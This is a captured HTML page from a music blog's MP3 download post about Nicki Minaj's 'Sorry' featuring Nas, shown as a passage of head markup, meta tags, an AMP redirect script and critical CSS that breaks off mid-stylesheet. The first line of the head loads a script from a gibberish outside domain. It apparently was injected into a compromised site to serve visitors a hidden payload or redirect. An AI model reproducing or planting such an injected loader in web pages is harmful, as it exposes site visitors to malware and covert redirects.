

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/
body_size: 47377
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<link rel="pingback" href="https://blownaija.com/xmlrpc.php" />
<meta property="og:type" content="article" />
					<meta property="og:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=486%2C377&#038;ssl=1" />
		<meta name="twitter:image" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/Nicki-Minaj-Sorry-Nas-.jpg?resize=486%2C377&#038;ssl=1" />
	<meta property="og:url" content="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/" />
<meta property="og:title" content="BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS" />
<meta property="og:description" content="Nicki Minaj decided that fans should still receive the track. This weekend, Chun-Li drops the official version of “Sorry,” which features her friend with benefits, Nas. Download and Share DOWNLOAD MP3" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:url" content="https://blownaija.com/bn-mp3-nicki-minaj-sorry-ft-nas/">
<meta name="twitter:title" content="BN MP3 : NICKI MINAJ &#8211;  SORRY ft NAS">
<meta name="twitter:description" content="Nicki Minaj decided that fans should still receive the track. This weekend, Chun-Li drops the official version of “Sorry,” which features her friend with benefits, Nas. Download and Share DOWNLOAD MP3">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/blownaija.com\/bn-mp3-nicki-minaj-sorry-ft-nas\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<style id="jetpack-boost-critical-css">@media all{.post-views.entry-meta>span{margin-right:0!important;font:16px/1}.post-views.entry-meta>span.post-views-icon.dashicons{display:inline-block;font-size:16px;line-height:1;text-decoration:inherit;vertical-align:middle}}@media all{.theiaPostSlider_slides{position:relative;clear:both;overflow:hidden;margin:0;padding:0;list-style:none}.theiaPostSlider_slides>div{overflow:hidden}.theiaPostSlider_slides iframe{max-width:100%}.theiaPostSlider_footer{margin:16px 0 0 0}}@media all{.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp *{box-sizing:border-box}.pswp__bg{background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container{-webkit-touch-callout:none}.pswp__bg{will-change:opacity}.pswp__container{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__item{position:absolute;left:0;top:0}.pswp__button{width:44px;height:44px;position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;box-shadow:none}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(https://blownaija.com/wp-content/plugins/reviewer/public/assets/css/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}.pswp__button--close{background-position:0-44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1620;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}body{line-height:1}ul{list-style:none}}@media all{.fa,.fab,.far{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-up:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-comment:before{content:""}.fa-ellipsis-h:before{content:""}.fa-envelope:before{content:""}.fa-facebook-f:before{content:""}.fa-instagram:before{content:""}.fa-pinterest-p:before{content:""}.fa-play:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.far{font-family:"Font Awesome 5 Free";font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free";font-weight:900}}@media all{a,article,audio,b,body,div,em,figure,form,h1,h2,h3,h4,header,html,i,iframe,img,li,nav,p,section,small,span,strong,time,ul{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,figure,header,nav,section{display:block}ul{list-style:none}html{overflow-x:hidden}body{color:#000;font-size:1rem;-webkit-font-smoothing:antialiased;font-weight:400;line-height:100%;margin:0 auto;padding:0}h1,h2,h3,h3 a,h4{-webkit-backface-visibility:hidden;color:#000}img{max-width:100%;height:auto;-webkit-backface-visibility:hidden}iframe{max-width:100%}a{opacity:1;text-decoration:none}#mvp-side-wrap a{color:#000;font-weight:700}#mvp-site,#mvp-site-wall{overflow:hidden;width:100%}#mvp-site-main{width:100%}#mvp-site-main{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-top:0;z-index:9999}.relative{position:relative}.right{float:right}.left{float:left}.aligncenter{display:block;margin:0 auto}.mvp-mob-img{display:none!important}#mvp-main-head-wrap{width:100%}#mvp-leader-wrap{line-height:0;overflow:hidden;position:fixed;top:0;left:0;text-align:center;width:100%;z-index:999}#mvp-main-nav-wrap{width:100%}#mvp-main-nav-top{background:#000;padding:15px 0;width:100%;height:auto;z-index:99999}.mvp-main-box{margin:0 auto;width:1200px;height:100%}#mvp-nav-top-wrap,.mvp-nav-top-cont{width:100%}.mvp-nav-top-right-out{margin-right:-200px;width:100%}.mvp-nav-top-right-in{margin-right:200px}.mvp-nav-top-left-out{float:right;margin-left:-200px;width:100%}.mvp-nav-top-left-in{margin-left:200px}.mvp-nav-top-mid{line-height:0;overflow:hidden;text-align:center;width:100%}h2.mvp-logo-title{display:block;font-size:0px}.mvp-nav-top-left,.mvp-nav-top-right{position:absolute;top:0;bottom:0;width:200px;height:100%}.mvp-nav-top-right .mvp-nav-search-but{display:none;padding:3px 0 7px}.mvp-nav-top-left{left:0}.mvp-nav-top-right{right:0}.mvp-nav-soc-wrap{margin-top:-20px;position:absolute;top:50%;left:0;width:100%;height:40px}.mvp-nav-logo-small{display:none}span.mvp-nav-soc-but{background:rgba(255,255,255,.15);color:#fff;-webkit-border-radius:50%;border-radius:50%;display:inline-block;float:left;font-size:20px;margin-left:10px;padding-top:10px;text-align:center;width:40px;height:30px}.mvp-nav-soc-wrap a:first-child span.mvp-nav-soc-but{margin-left:0}#mvp-main-nav-bot{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px;z-index:9000}#mvp-main-nav-bot-cont{-webkit-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:50px}#mvp-nav-bot-wrap,.mvp-nav-bot-cont{width:100%}.mvp-nav-bot-right-out{margin-right:-50px;width:100%}.mvp-nav-bot-right-in{margin-right:50px}.mvp-nav-bot-left-out{float:right;margin-left:-50px;width:100%}.mvp-nav-bot-left-in{margin-left:50px}.mvp-nav-bot-left,.mvp-nav-bot-right{width:50px;height:50px}span.mvp-nav-search-but{float:right;font-size:20px;line-height:1;padding:15px 0}#mvp-search-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:rgba(0,0,0,.94);opacity:0;position:fixed;top:0;left:0;-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-ms-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);width:100%;height:100%;z-index:999999}#mvp-search-wrap .mvp-search-but-wrap span{background:#fff;top:27px}#mvp-search-box{margin:-30px 0 0-25%;position:absolute;top:50%;left:50%;width:50%}#searchform input{background:0 0;border:0;color:#fff;float:left;font-size:50px;font-weight:300;line-height:1;padding:5px 0;text-transform:uppercase;width:100%;height:50px}#searchform #searchsubmit{border:none;float:left}.mvp-nav-menu{text-align:center;width:100%;height:50px}.mvp-nav-menu ul{float:left;text-align:center;width:100%}.mvp-nav-menu ul li{display:inline-block;position:relative}.mvp-nav-menu ul li.mvp-mega-dropdown{position:static}.mvp-nav-menu ul li a{float:left;font-size:14px;font-weight:500;line-height:1;padding:18px 12px;position:relative;text-transform:uppercase}.mvp-nav-menu ul li.mvp-mega-dropdown .mvp-mega-dropdown{-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#fff;border-top:1px solid #ddd;-webkit-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 10px 10px 0 rgba(0,0,0,.2);box-shadow:0 10px 10px 0 rgba(0,0,0,.2);opacity:0;overflow:hidden;position:absolute;top:50px;left:0;-webkit-transform:translateY(-999px);-moz-transform:translateY(-999px);-ms-transform:translateY(-999px);-o-transform:translateY(-999px);transform:translateY(-999px);width:100%;height:0;z-index:1}.mvp-nav-menu ul li ul.mvp-mega-list li a,.mvp-nav-menu ul li ul.mvp-mega-list li a p{background:0 0!important;border-bottom:none;color:#222!important;float:left;font-size:1em;font-weight:400;line-height:1.2;padding:0!important;text-align:left;text-transform:none}ul.mvp-mega-list{float:left;width:100%!important;max-width:none!important}ul.mvp-mega-list li{float:left;overflow:hidden;padding:20px 0 20px 1.6666666666%;width:18.66666666666%}ul.mvp-mega-list li:first-child{padding-left:0}.mvp-mega-img{background:#000;float:left;line-height:0;margin-bottom:10px;overflow:hidden;position:relative;width:100%;max-height:130px}.mvp-mega-img img{display:none;width:100%}#mvp-fly-wrap{overflow:hidden;position:fixed;top:0;bottom:0;left:0;-webkit-transform:translate3d(-370px,0,0);-moz-transform:translate3d(-370px,0,0);-ms-transform:translate3d(-370px,0,0);-o-transform:translate3d(-370px,0,0);transform:translate3d(-370px,0,0);width:370px;height:100%;z-index:999999}.mvp-fly-but-wrap,.mvp-search-but-wrap{width:30px}.mvp-fly-but-wrap{height:20px}#mvp-fly-wrap .mvp-fly-but-wrap{margin:15px 0}.mvp-nav-top-left .mvp-fly-but-wrap{display:none;margin-top:-10px;opacity:0;position:absolute;top:50%;left:0;height:20px}.mvp-nav-bot-left{margin:15px 0;height:20px}.mvp-search-but-wrap{position:absolute;top:60px;right:80px;width:60px;height:60px}.mvp-fly-but-wrap span,.mvp-search-but-wrap span{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;position:absolute;left:0;-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0);height:3px}.mvp-nav-top-left .mvp-fly-but-wrap{opacity:1}.mvp-fly-but-wrap span:first-child{top:0;width:30px}.mvp-fly-but-wrap span:nth-child(2),.mvp-fly-but-wrap span:nth-child(3){top:8px;width:24px}.mvp-fly-but-wrap span:nth-child(4){top:16px;width:18px}.mvp-search-but-wrap span:first-child{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);width:30px}.mvp-search-but-wrap span:nth-child(2){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);width:30px}.mvp-search-but-wrap span:first-child,.mvp-search-but-wrap span:nth-child(2){width:60px}#mvp-fly-menu-top{width:100%;height:50px}.mvp-fly-top-out{margin-right:-100px;left:50px;width:100%}.mvp-fly-top-in{margin-right:100px}#mvp-fly-logo{margin:10px 6.25%;text-align:center;width:87.5%;height:30px}#mvp-fly-logo img{line-height:0;height:100%}.mvp-fly-but-menu{float:left;margin-left:15px;position:relative}.mvp-fly-top{background:rgba(0,0,0,.3);border-top:1px solid #fff;border-left:1px solid #fff;border-bottom:1px solid #fff;color:#fff;opacity:1;overflow:hidden;position:fixed;right:0;top:50%;-webkit-transform:translate3d(100px,0,0);-moz-transform:translate3d(100px,0,0);-ms-transform:translate3d(100px,0,0);-o-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0);width:50px;height:50px;z-index:9999}.mvp-fly-top i{font-size:40px;line-height:100%;position:absolute;top:4px;left:12.1px}#mvp-fly-menu-wrap{overflow:hidden;position:absolute;top:50px;left:0;width:100%;height:100%}nav.mvp-fly-nav-menu{-webkit-backface-visibility:hidden;backface-visibility:hidden;margin:20px 5.40540540541%0;overflow:hidden;position:absolute!important;width:89.1891891892%;max-height:65%}nav.mvp-fly-nav-menu ul{float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li{border-top:1px solid rgba(255,255,255,.1);float:left;position:relative;width:100%}nav.mvp-fly-nav-menu ul li:first-child{border-top:none;margin-top:-14px}nav.mvp-fly-nav-menu ul li a{color:#fff;display:inline-block;float:left;font-size:14px;font-weight:500;line-height:1;padding:14px 0;text-transform:uppercase;width:calc(100% - 20px)}.mvp-fly-fade{background:#000;opacity:0;width:100%;position:fixed;top:0;left:0;z-index:99999}#mvp-fly-soc-wrap{margin:0 5.40540540541%;position:absolute;bottom:20px;left:0;text-align:center;width:89.1891891892%}span.mvp-fly-soc-head{display:inline-block;font-size:.7rem;font-weight:400;line-height:1;margin-bottom:15px;text-transform:uppercase}ul.mvp-fly-soc-list{text-align:center;width:100%}ul.mvp-fly-soc-list li{display:inline-block}ul.mvp-fly-soc-list li a{background:rgba(255,255,255,.15);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;display:inline-block;font-size:14px;line-height:1;margin-left:2px;padding-top:9px;text-align:center;width:32px;height:23px}ul.mvp-fly-soc-list li:first-child a{margin-left:0}.mvp-vid-box-wrap{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#000;font-size:20px;opacity:.9;position:absolute;top:20px;left:20px;text-align:center;width:46px;height:46px}.mvp-vid-box-mid{font-size:14px;top:15px;left:15px;width:34px;height:34px}.mvp-vid-box-small{font-size:12px;top:15px;left:15px;width:28px;height:28px}.mvp-vid-box-wrap i{margin-top:13px}.mvp-vid-marg i{margin-left:4px}.mvp-vid-marg-small i{margin-left:1px}.mvp-vid-box-mid i{margin-top:10px}.mvp-vid-box-small i{margin-top:8px}.mvp-cat-date-wrap{margin-bottom:7px;width:100%}span.mvp-cd-cat,span.mvp-cd-date{color:#777;display:inline-block;float:left;font-size:.7rem;line-height:1}span.mvp-cd-cat{font-weight:700;text-transform:uppercase}span.mvp-cd-date{font-weight:400;margin-left:5px}span.mvp-cd-date:before{content:"/";margin-right:5px}.mvp-ad-label{color:#999;float:left;font-size:9px;font-weight:400;letter-spacing:.2em;line-height:1;margin-top:4px;position:relative;top:-4px;text-align:center;text-transform:uppercase;width:100%}.mvp-feat1-list,.mvp-feat1-list-head-wrap,.mvp-feat1-list-wrap,ul.mvp-feat1-list-buts{width:100%}.mvp-feat1-list-head-wrap{margin-bottom:15px}ul.mvp-feat1-list-buts{text-align:center}ul.mvp-feat1-list-buts li{display:inline-block}span.mvp-feat1-list-but{color:#aaa;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}.mvp-feat1-list-cont{margin-top:15px;width:100%}.mvp-feat1-list a:first-child .mvp-feat1-list-cont{margin-top:0}.mvp-feat1-list-out{float:right;margin-left:-95px;width:100%}.mvp-feat1-list-in{margin-left:95px}.mvp-feat1-list-img{-webkit-backface-visibility:hidden;background:#000;line-height:0;margin-right:15px;overflow:hidden;width:80px}.mvp-feat1-list-text{width:100%}.mvp-feat1-list-text h2{color:#222;float:left;font-size:1rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}#mvp-main-body-wrap{background:#fff;padding-bottom:60px;width:100%}.mvp-widget-ad{line-height:0;text-align:center;width:100%}h4.mvp-widget-home-title{float:left;margin-bottom:20px;position:relative;text-align:center;width:100%}h4.mvp-widget-home-title:before{content:"";background:#555;display:inline-block;position:absolute;left:0;bottom:50%;width:100%;height:1px;z-index:0}span.mvp-widget-home-title{color:#fff;display:inline-block;font-size:1.1rem;font-weight:700;line-height:1;padding:5px 13px;position:relative;text-transform:uppercase;transform:skewX(-15deg);z-index:1}#mvp-side-wrap{font-size:.9rem;margin-left:60px;width:320px}.mvp-side-widget{float:left;margin-top:30px;width:100%}.mvp-side-widget:first-child{margin-top:0}.mvp-widget-tab-wrap{width:100%}#mvp-article-cont,#mvp-article-wrap{width:100%}#mvp-article-wrap{float:left;position:relative}#mvp-post-main{margin:10px 0 60px;width:100%}#mvp-post-head{margin-bottom:30px;width:100%}h3.mvp-post-cat{margin-bottom:10px;width:100%}span.mvp-post-cat{color:#fff;display:inline-block;font-size:1rem;font-weight:700;line-height:1;padding:5px 13px;text-transform:uppercase;-webkit-transform:skewX(-15deg);-moz-transform:skewX(-15deg);-ms-transform:skewX(-15deg);-o-transform:skewX(-15deg);transform:skewX(-15deg)}h1.mvp-post-title{color:#000;font-family:Oswald,sans-serif;font-size:3.5rem;font-weight:700;letter-spacing:-.02em;line-height:1.1;margin-right:20%;width:80%}.mvp-author-info-wrap{width:100%}.mvp-author-info-wrap{margin-top:12px}.mvp-author-info-thumb{line-height:0;width:46px}.mvp-author-info-thumb img{border:2px solid #ddd;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;overflow:hidden}.mvp-author-info-text{color:#999;display:inline-block;float:left;font-size:14px;font-weight:400;line-height:1;margin:8px 0 0 15px}.mvp-author-info-text p{display:inline-block}.mvp-author-info-text a{color:#000!important;font-weight:700}.mvp-post-date{font-weight:500}.mvp-author-info-name{clear:both;margin-top:5px}a.mvp-twit-but{color:#55acee!important;display:inline-block;font-size:16px;margin-left:5px}.mvp-post-main-out{margin-right:-380px;width:100%}.mvp-post-main-in{margin-right:380px}#mvp-post-content{font-family:Roboto,sans-serif;width:100%}#mvp-post-feat-img{line-height:0;margin-bottom:30px;text-align:center;width:100%}span.embed-youtube{overflow:hidden;padding-bottom:56.25%;position:relative;text-align:center;width:100%;height:0}span.embed-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%}#mvp-content-body,#mvp-content-body-top,#mvp-content-main,#mvp-content-wrap{width:100%}#mvp-content-main{line-height:1.55}.mvp-post-soc-out{margin-left:-80px;width:100%}.mvp-post-soc-in{margin-left:80px}.mvp-post-soc-wrap{margin-right:38px;width:42px}ul.mvp-post-soc-list{width:100%}ul.mvp-post-soc-list li{-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;color:#fff;float:left;font-size:18px;line-height:1;margin-bottom:8px;padding-top:11px;position:relative;text-align:center;width:40px;height:29px}ul.mvp-post-soc-list li.mvp-post-soc-fb{background:#3b5998}ul.mvp-post-soc-list li.mvp-post-soc-twit{background:#55acee}ul.mvp-post-soc-list li.mvp-post-soc-pin{background:#bd081c}ul.mvp-post-soc-list li.mvp-post-soc-email{background:#bbb}ul.mvp-post-soc-list li.mvp-post-soc-com{background:#fff;border:2px solid #bbb;color:#bbb;padding-top:10px;width:38px;height:28px}#mvp-content-main p{color:#000;display:block;font-family:Roboto,sans-serif;font-size:1.1rem;font-weight:400;line-height:1.55;margin-bottom:20px}#mvp-content-main p a{color:#000}#mvp-content-bot{width:100%}.mvp-post-tags{float:left;font-size:.8rem;line-height:1;margin-top:15px;text-transform:uppercase;width:100%}.mvp-post-tags a{color:#777!important;display:inline-block;float:left;font-weight:600;margin:0 10px 5px 8px;position:relative}.mvp-post-tags a:before{content:"#";position:absolute;left:-8px}.mvp-post-tags-header{color:#000;float:left;font-weight:700;margin-right:10px}.posts-nav-link{display:none}.mvp-drop-nav-title{display:none;margin-left:20px;max-width:780px;overflow:hidden;height:30px}.mvp-drop-nav-title h4{color:#fff;float:left;font-size:23px;font-weight:700;letter-spacing:-.02em;line-height:30px;padding:0;width:200%}#mvp-prev-next-wrap{border-bottom:1px solid #ddd;margin-top:30px;padding-bottom:30px;width:100%}.mvp-next-post-wrap,.mvp-prev-post-wrap{width:47.6%}.mvp-prev-next-cont{width:100%}.mvp-next-post-wrap{margin-left:4.8%}.mvp-next-cont-out{margin-right:-50px;width:100%}.mvp-next-cont-in{margin-right:50px}.mvp-prev-cont-out{margin-left:-50px;width:100%}.mvp-prev-cont-in{margin-left:50px}.mvp-prev-next-text{width:100%}span.mvp-next-arr,span.mvp-prev-arr{color:#bbb;font-size:26px;line-height:1;margin-top:20px;width:20px}span.mvp-prev-arr{margin-right:30px}span.mvp-next-arr{margin-left:30px}span.mvp-prev-next-label{font-size:.7rem;font-weight:700;line-height:1;margin-bottom:5px;text-transform:uppercase;width:100%}.mvp-prev-next-text p{color:#222!important;float:left;font-size:1.2rem;font-weight:700;letter-spacing:-.02em;line-height:1.2;width:100%}.mvp-cont-read-wrap{float:left;position:relative;width:100%}.mvp-cont-read-but-wrap{background-image:-moz-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-ms-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-o-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);background-image:-webkit-gradient(linear,center top,center bottom,from(rgba(255,255,255,0)),to(#fff));background-image:linear-gradient(to bottom,rgba(255,255,255,0)0,rgba(255,255,255,.9) 50%,#fff 100%);display:none;padding:120px 0 20px;position:absolute;top:-163px;left:0;text-align:center;width:100%}span.mvp-cont-read-but{background:#fff;border:1px solid #000;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;color:#000;display:inline-block;font-size:.8rem;font-weight:600;letter-spacing:.02em;line-height:100%;padding:10px 0;text-transform:uppercase;width:70%}#mvp-post-bot-ad{line-height:0;margin-top:30px;text-align:center;width:100%}#mvp-soc-mob-wrap{background:#fff;-webkit-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-moz-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-ms-box-shadow:0 0 16px 0 rgba(0,0,0,.2);-o-box-shadow:0 0 16px 0 rgba(0,0,0,.2);box-shadow:0 0 16px 0 rgba(0,0,0,.2);display:none;position:fixed;left:0;bottom:0;-webkit-transform:translate3d(0,70px,0);-moz-transform:translate3d(0,70px,0);-ms-transform:translate3d(0,70px,0);-o-transform:translate3d(0,70px,0);transform:translate3d(0,70px,0);width:100%;height:40px;z-index:9999}.mvp-soc-mob-out{margin-right:-50px;width:100%}.mvp-soc-mob-in{margin-right:50px}.mvp-soc-mob-left{width:100%}.mvp-soc-mob-right{text-align:center;width:50px;height:40px}.mvp-soc-mob-right i{font-size:20px;padding:10px 0;vertical-align:top}ul.mvp-soc-mob-list{width:100%}ul.mvp-soc-mob-list li{float:left;overflow:hidden;text-align:center;height:40px}ul.mvp-soc-mob-list li.mvp-soc-mob-fb,ul.mvp-soc-mob-list li.mvp-soc-mob-twit{width:50%}ul.mvp-soc-mob-list li.mvp-soc-mob-com,ul.mvp-soc-mob-list li.mvp-soc-mob-email,ul.mvp-soc-mob-list li.mvp-soc-mob-pin,ul.mvp-soc-mob-list li.mvp-soc-mob-what{width:0}ul.mvp-soc-mob-list li.mvp-soc-mob-fb{background:#3b5998}ul.mvp-soc-mob-list li.mvp-soc-mob-twit{background:#55acee}ul.mvp-soc-mob-list li.mvp-soc-mob-pin{background:#bd081c}ul.mvp-soc-mob-list li.mvp-soc-mob-what{background:#29a71a}ul.mvp-soc-mob-list li.mvp-soc-mob-email{background:#bbb}ul.mvp-soc-mob-list li span{color:#fff;display:inline-block;font-size:12px;font-weight:400;line-height:1;padding:14px 0;text-transform:uppercase;vertical-align:top}ul.mvp-soc-mob-list li i{color:#fff;font-size:20px;line-height:1;margin-right:10px;padding:10px 0;vertical-align:top}#mvp-content-main ul{list-style:disc outside;margin:10px 0}#mvp-content-main ul li{margin-left:50px;padding:5px 0}#mvp-content-main h3,.mvp-post-add-main h3{font-family:Oswald,sans-serif;font-weight:700;letter-spacing:-.02em;line-height:1.4;margin:10px 0;overflow:hidden;width:100%}#mvp-content-main h3,.mvp-post-add-main h3{font-size:1.6rem}.posts-nav-link{display:none}.mvp-org-wrap{display:none}#comments{display:none;float:left;font-size:.8rem;line-height:120%;margin-top:30px;overflow:hidden;width:100%}#cancel-comment-reply-link{clear:both;color:#fff!important;font-size:12px;font-weight:700;line-height:1;padding:5px 10px;text-transform:uppercase}#cancel-comment-reply-link{background:#999;float:left;margin:0 0 20px}#respond{clear:both;position:relative}#respond p{font-size:12px;margin:0}h3#reply-title{color:#fff;font-size:14px;font-weight:700;line-height:1;margin-bottom:10px;padding:5px 10px;text-shadow:1px 1px 0#000;text-transform:uppercase}h3#reply-title{display:none}.pswp{z-index:9999}#mvp-content-main p a{box-shadow:inset 0-4px 0#0be6af}a{color:#0be6af}.mvp-vid-box-wrap,ul.mvp-soc-mob-list li.mvp-soc-mob-com{background:#0be6af}#searchform input{border-bottom:1px solid #0be6af}span.mvp-post-cat,span.mvp-widget-home-title{background:#ff005b}span.mvp-prev-next-label{color:#ff005b!important}#mvp-fly-wrap,#mvp-main-nav-top,.mvp-soc-mob-right{background:#000}#mvp-fly-wrap .mvp-fly-but-wrap span,.mvp-nav-top-left .mvp-fly-but-wrap span{background:#777}.mvp-nav-top-right 